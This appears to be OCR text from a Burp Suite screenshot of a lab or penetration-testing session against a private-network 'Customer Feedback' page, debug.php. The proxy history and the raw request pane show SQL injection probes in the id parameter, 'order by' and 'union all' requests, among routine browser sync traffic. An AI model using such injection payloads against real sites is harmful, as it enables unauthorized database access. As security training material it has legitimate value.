 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
1 http://wpad GET /wpad.dat dat unknown host
3 http://192.168.214.10 GET /debug.php?id=1%20order%20by... ✓ 200 1431 HTML php Customer Feedback 192.168.214.10
5 https://shavar.services.m... POST /downloads?client=navclient-aut... ✓ 200 205 text ✓ 23.47.205.160
6 http://192.168.214.10 GET /debug.php?id=1%20union%20all... ✓ 200 1461 HTML php Customer Feedback 192.168.214.10
7 https://sync-1-us-west1-g.... GET /1.5/145411713/info/collections 200 813 JSON ✓ 35.186.227.140
8 https://sync-1-us-west1-g.... GET /1.5/145411713/info/configuration 200 709 JSON ✓ 35.186.227.140
9 https://sync-1-us-west1-g.... GET /1.5/145411713/storage/clients?f... ✓ 200 1653 JSON ✓ 35.186.227.140
10 https://api.accounts.firefox... GET /v1/account/devices 200 8046 JSON ✓ 54.201.82.66
11 https://sync-1-us-west1-g.... POST /1.5/145411713/storage/tabs?ba... ✓ 200 681 JSON ✓ 35.186.227.140
12 https://sync-1-us-west1-g.... POST /1.5/145411713/storage/history?... ✓ 200 696 JSON ✓ 35.186.227.140
13 https://webextensions.sett... GET /v1/buckets/default/collections/e... 200 748 JSON ✓ 34.95.71.207
14 https://webextensions.sett... GET /v1/buckets/default/collections/e... 200 748 JSON ✓ 34.95.71.207
15 https://webextensions.sett... GET /v1/buckets/default/collections/e... ✓ 200 609 JSON ✓ 34.95.71.207
16 https://webextensions.sett... GET /v1/buckets/default/collections/e... ✓ 200 609 JSON ✓ 34.95.71.207
Request Response
Raw Params Headers Hex
1 GET /debug.php?id=1%20order%20by%201 HTTP/1.1
2 Host: 192.168.214.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches Pretty